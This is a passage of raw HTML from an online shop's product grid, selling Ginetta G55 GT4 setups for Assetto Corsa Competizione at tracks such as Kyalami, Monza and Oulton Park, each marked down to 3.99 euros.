					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-kyalami-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017593 perfmatters-lazy" alt="Ginetta G55 GT4 ACC 1.9 Setup Kyalami" data-src="https://solox.gg/wp-content/uploads/2023/08/26-3-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/26-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/26-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/26-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/26-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/26-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/26-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/26-3.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/26-3-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017593" alt="Ginetta G55 GT4 ACC 1.9 Setup Kyalami" srcset="https://solox.gg/wp-content/uploads/2023/08/26-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/26-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/26-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/26-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/26-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/26-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/26-3.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-kyalami-setup/">Ginetta G55 GT4 ACC Kyalami Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-kyalami-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b06f57">Ginetta G55 GT4 ACC Kyalami Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b06f57"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019337" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019337,&quot;item_id&quot;:2019337,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Kyalami Setup 1.9&quot;,&quot;sku&quot;:2019337,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019337}" />
<button type="submit" name="buy-now" value="2019337" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019337">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019338" data-post-id="2019338" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-misano-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017594 perfmatters-lazy" alt="Ginetta G55 GT4 ACC 1.9 Setup Misano" data-src="https://solox.gg/wp-content/uploads/2023/08/22-9-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/22-9-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/22-9-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/22-9-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/22-9-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/22-9-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/22-9-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/22-9.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/22-9-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017594" alt="Ginetta G55 GT4 ACC 1.9 Setup Misano" srcset="https://solox.gg/wp-content/uploads/2023/08/22-9-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/22-9-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/22-9-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/22-9-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/22-9-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/22-9-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/22-9.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-misano-setup/">Ginetta G55 GT4 ACC Misano Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-misano-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b0f5fc">Ginetta G55 GT4 ACC Misano Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b0f5fc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019338" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019338,&quot;item_id&quot;:2019338,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Misano Setup 1.9&quot;,&quot;sku&quot;:2019338,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019338}" />
<button type="submit" name="buy-now" value="2019338" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019338">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019339" data-post-id="2019339" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-monza-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017602 perfmatters-lazy" alt="Ginetta G55 GT4 ACC Setup Monza" data-src="https://solox.gg/wp-content/uploads/2023/08/23-4-1-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/23-4-1-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/23-4-1.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/23-4-1-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017602" alt="Ginetta G55 GT4 ACC Setup Monza" srcset="https://solox.gg/wp-content/uploads/2023/08/23-4-1-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/23-4-1-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/23-4-1.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-monza-setup/">Ginetta G55 GT4 ACC Monza Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-monza-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b15e22">Ginetta G55 GT4 ACC Monza Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b15e22"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019339" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019339,&quot;item_id&quot;:2019339,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Monza Setup 1.9&quot;,&quot;sku&quot;:2019339,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019339}" />
<button type="submit" name="buy-now" value="2019339" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019339">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019340" data-post-id="2019340" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-nurburgring-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017603 perfmatters-lazy" alt="Ginetta G55 GT4 ACC Setup Nurburgring" data-src="https://solox.gg/wp-content/uploads/2023/08/19-11-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/19-11-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/19-11-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/19-11-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/19-11-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/19-11-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/19-11-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/19-11.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/19-11-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017603" alt="Ginetta G55 GT4 ACC Setup Nurburgring" srcset="https://solox.gg/wp-content/uploads/2023/08/19-11-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/19-11-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/19-11-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/19-11-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/19-11-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/19-11-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/19-11.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-nurburgring-setup/">Ginetta G55 GT4 ACC Nurburgring Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-nurburgring-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b1d3d5">Ginetta G55 GT4 ACC Nurburgring Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b1d3d5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019340" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019340,&quot;item_id&quot;:2019340,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Nurburgring Setup 1.9&quot;,&quot;sku&quot;:2019340,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019340}" />
<button type="submit" name="buy-now" value="2019340" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019340">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019341" data-post-id="2019341" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-oulton-park-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017604 perfmatters-lazy" alt="Ginetta G55 GT4 ACC 1.9 Setup Oulton Park" data-src="https://solox.gg/wp-content/uploads/2023/08/30-3-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/30-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/30-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/30-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/30-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/30-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/30-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/30-3.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/30-3-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017604" alt="Ginetta G55 GT4 ACC 1.9 Setup Oulton Park" srcset="https://solox.gg/wp-content/uploads/2023/08/30-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/30-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/30-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/30-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/30-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/30-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/30-3.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-oulton-park-setup/">Ginetta G55 GT4 ACC Oulton Park Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-oulton-park-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b2471a">Ginetta G55 GT4 ACC Oulton Park Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b2471a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019341" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019341,&quot;item_id&quot;:2019341,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Oulton Park Setup 1.9&quot;,&quot;sku&quot;:2019341,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019341}" />
<button type="submit" name="buy-now" value="2019341" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019341">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3e62e25b elementor-widget elementor-widget-heading" data-id="3e62e25b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More Laguna Seca Setups</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-67e9a32 elementor-widget elementor-widget-jet-listing-grid" data-id="67e9a32" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
